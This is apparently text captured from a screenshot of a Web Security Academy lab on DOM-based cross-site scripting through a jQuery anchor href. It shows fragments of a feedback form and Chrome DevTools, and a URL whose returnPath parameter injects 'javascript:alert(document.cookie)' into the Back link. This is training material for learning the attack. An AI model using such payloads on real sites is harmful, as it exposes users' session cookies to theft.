 DOM XSS in jQuery anchor href attr
0a33006004b1beea80a871ae00f300f4.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Name:
Email:
Subject:
Message:
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a> == $0
</div>
Styles Com
Filter
element.styl
}
a {
color:
text-deco